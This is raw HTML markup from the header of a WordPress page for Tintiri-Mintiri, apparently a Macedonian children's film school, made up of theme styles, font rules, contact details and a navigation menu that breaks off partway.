<link rel='stylesheet' id='responsive-menu-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tintirimintiri.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://tintirimintiri.mk/wp-json/wp/v2/posts/4167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tintirimintiri.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://tintirimintiri.mk/?p=4167' />
<link rel="alternate" type="application/json+oembed" href="https://tintirimintiri.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftintirimintiri.mk%2F%25d1%2584%25d0%25b8%25d0%25bb%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b8%25d1%2581%25d0%25b8%25d1%2598%25d0%25b0-%25d1%2598%25d0%25b0%25d1%2598%25d1%2586%25d0%25b5-%25d1%2583%25d1%2581%25d0%25bf%25d0%25b5%25d1%2588%25d0%25bd%25d0%25be-%25d0%25b7%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tintirimintiri.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftintirimintiri.mk%2F%25d1%2584%25d0%25b8%25d0%25bb%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b8%25d1%2581%25d0%25b8%25d1%2598%25d0%25b0-%25d1%2598%25d0%25b0%25d1%2598%25d1%2586%25d0%25b5-%25d1%2583%25d1%2581%25d0%25bf%25d0%25b5%25d1%2588%25d0%25bd%25d0%25be-%25d0%25b7%25d0%25b0%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_mk {background-image: url(https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="mk" href="https://tintirimintiri.mk/mk/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/" rel="alternate" />
<link hreflang="en" href="https://tintirimintiri.mk/en/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/" rel="alternate" />
<link hreflang="x-default" href="https://tintirimintiri.mk/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css">
body {font-family: Roboto; font-size: 16px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto, Georgia, serif; font-weight: 500;}.themecolor {color: #7fbb00;}.themebgcolor {background-color: #7fbb00;}.themebordercolor {border-color: #7fbb00;}.tx-slider .owl-pagination .owl-page > span { border-color: #7fbb00;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #7fbb00; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #7fbb00; }a,a:visited,.blog-columns .comments-link a:hover, .utilitybar.colored-bg .socialicons ul.social li a:hover .socico  {color: #7fbb00;}input:focus,textarea:focus,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit {border: 1px solid #7fbb00;}button,input[type="submit"],input[type="button"],input[type="reset"],.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {background-color: #7fbb00;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #7fbb00;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar.colored-bg {background-color: #7fbb00;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #7fbb00;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #7fbb00;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #7fbb00;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #7fbb00;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #7fbb00;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #7fbb00;border: 1px solid #7fbb00;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #7fbb00;}.iheader.front, .vslider_button {background-color: #7fbb00;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #7fbb00;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #7fbb00;	border-color: #7fbb00;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #7fbb00;}.widget_calendar a:hover {background-color: #7fbb00;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #7fbb00;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #7fbb00;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {background-color: #7fbb00;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #7fbb00;}.da-dots > span > span,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit, .nx-preloader .nx-ispload {background-color: #7fbb00;}.iheader,.format-status,.tx-service:hover .tx-service-icon span,.ibanner .da-slider .owl-item .da-link:hover {background-color: #7fbb00;}.tx-cta {border-left: 6px solid #7fbb00;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #7fbb00;color: #7fbb00;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #7fbb00;}.utilitybar.colored-bg { border-bottom-color: #7fbb00;}.nav-container .current_page_item > a,.nav-container .current_page_ancestor > a,.nav-container .current-menu-item > a,.nav-container .current-menu-ancestor > a,.nav-container li a:hover,.nav-container li:hover > a,.nav-container li a:hover,ul.nav-container ul a:hover,.nav-container ul ul a:hover {background-color: #7fbb00; }.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {border: 6px solid #e7e7e7; width: 100px; height: 100px;}.tx-service.curved .tx-service-icon span i,.tx-service.square .tx-service-icon span i {color: #FFFFFF;}.tx-service.curved:hover .tx-service-icon span,.tx-service.square:hover .tx-service-icon span {background-color: #e7e7e7;}.tx-service.curved:hover .tx-service-icon span i,.tx-service.square:hover .tx-service-icon span i,.folio-style-gallery.tx-post-row .tx-portfolio-item .tx-folio-title a:hover {color: #7fbb00;}.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #7fbb00; color: #FFF; }.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#7fbb00; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #7fbb00; }.vslider_button, .vslider_button:visited, .ibanner.nxs-max18 .owl-item .nx-slider .da-img:before { background-color:#7fbb00;}.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #7fbb00; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #7fbb00;}.header-iconwrap .header-icons.woocart > a .cart-counts, .woocommerce ul.products li.product .button {background-color:#7fbb00;}.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color:#7fbb00;}.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background-color: #7fbb00; color: #FFF; }.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #7fbb00}.woocommerce .star-rating::before, .woocommerce .star-rating span::before {color: #7fbb00}.utilitybar .widget ul.menu > li > ul { 	background-color: #7fbb00; }</style>
		<style id="wprmenu_css" type="text/css" >
			/* apply appearance settings */
			.menu-toggle {
				display: none!important;
			}
			@media (max-width: 1069px) {
				.menu-toggle,
				#navbar  {
					display: none!important;
				}				
			}
			#wprmenu_bar {
				background: #2e2e2e;
			}
			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
			#wprmenu_menu {
				background: #2E2E2E!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#wprmenu_menu ul li a {
				color: #CFCFCF;
			}
			#wprmenu_menu ul li a:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#wprmenu_menu .wprmenu_icon_par {
				color: #CFCFCF;
			}
			#wprmenu_menu .wprmenu_icon_par:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#wprmenu_bar .wprmenu_icon span {
				background: #FFFFFF;
			}
			
			#wprmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#wprmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 1069px) {
				html { padding-top: 42px!important; }
				#wprmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
							}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tintirimintiri.mk/wp-content/themes/i-max/images/default-bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<style id="kirki-inline-styles">.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}.go-top{visibility:visible;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="post-template-default single single-post postid-4167 single-format-standard custom-background wp-embed-responsive nx-wide twocol-blog nx-no-search" style="  ">
		 
	<div id="page" class="hfeed site">
    	
            	<div id="utilitybar" class="utilitybar colored-bg">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                                    
                    <ul class="social"><li><a href="https://www.facebook.com/pages/DKC-Tintiri-Mintiri/74013371140" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="#" title="twitter" target="_blank"><i class="genericon socico genericon-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCKsg22HZvoBVcavqYl75sjQ" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li><li><a href="#" title="flickr" target="_blank"><i class="genericon socico genericon-flickr"></i></a></li><li><a href="#" title="feed" target="_blank"><i class="genericon socico genericon-feed"></i></a></li><li><a href="#" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li><li><a href="#" title="googleplus" target="_blank"><i class="genericon socico genericon-googleplus"></i></a></li><li><a href="#" title="pinterest" target="_blank"><i class="genericon socico genericon-pinterest"></i></a></li><li><a href="#" title="linkedin" target="_blank"><i class="genericon socico genericon-linkedin"></i></a></li></ul>                </div>
                
                                                
                                <div class="topphone tx-topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                    Call us :  078 30 21 61                </div>
                                
                                <div class="topphone tx-topmail">
                    <i class="topbarico genericon genericon-mail"></i>
                    Mail us :  kc.tintirimintiri@gmail.com                </div>
                                
            </div> 
        </div>
                
                <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="https://tintirimintiri.mk/" title="Тинтири-Минтири" rel="home">
                            <span><img src="http://tintirimintiri.mk/wp-content/uploads/2015/05/tintiri-mintiri-logo-hires.png" alt="Тинтири-Минтири" class="imax-logo" /></span>
                        </a>
						
        
                    <div id="navbar" class="navbar colored-drop">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1607"><a href="https://tintirimintiri.mk/%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">За нас</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bc%d0%be%d1%82-%d0%bd%d0%b0-%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8/">Тим</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://tintirimintiri.mk/filmsko-uciliste-tintiri-mintiri/">За училиштето</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://tintirimintiri.mk/%d1%80%d0%b5%d0%ba%d0%be%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">Рекоа за нас</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%be%d0%b4-6-%d0%b4%d0%be-18-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Уписи 2025-26</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://tintirimintiri.mk/category/novosti/">Новости</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Фестивали</a>
<ul class="sub-menu">
